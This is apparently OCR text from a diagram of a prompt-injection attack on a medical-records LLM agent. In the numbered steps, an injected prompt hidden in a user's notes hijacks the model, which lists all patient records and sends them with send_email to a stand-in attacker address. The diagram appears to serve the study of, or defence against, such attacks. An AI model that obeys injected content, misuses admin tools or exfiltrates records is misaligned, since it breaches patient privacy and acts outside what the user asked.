 Alex
LLM
get_my_notes
admin_list_all
send_email
"summarize my notes"
1
get_my_notes()
2
[...notes..., INJECTED PROMPT]
3
hijacked by note content
admin_list_all_patients()
4
all 20 patient records
5
send_email(attacker@evil)
6
sent
7
"OVERRIDE COMPLETE"
8
Alex
LLM
get_my_notes
admin_list_all
send_email